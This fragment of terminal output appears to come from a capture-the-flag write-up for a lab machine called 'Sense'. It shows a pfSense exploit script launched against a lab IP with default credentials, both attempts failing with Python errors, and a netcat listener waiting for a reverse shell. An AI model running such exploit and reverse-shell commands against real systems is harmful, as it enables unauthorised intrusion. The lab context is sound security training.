 192.168.1.15 10.10.14.22 10.10.10.60 - Sense
❯ python2 pfsense_exploit.py --rhost 10.10.10.60 --lhost 10.10.14.22 --lport 443 --username rohit --password pfSense
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python
2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the
next release.
CSRF token obtained
Traceback (most recent call last):
File "pfsense_exploit.py", line 94, in <module>
encoded_data = urllib.parse.urlencode(login_data)
AttributeError: 'module' object has no attribute 'parse'
❯ python3 pfsense_exploit.py --rhost 10.10.10.60 --lhost 10.10.14.22 --lport 443 --username rohit --password pfSense
CSRF token obtained
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 464, in _make_request
> nc -nlvp 443
listening on [any] 443 ...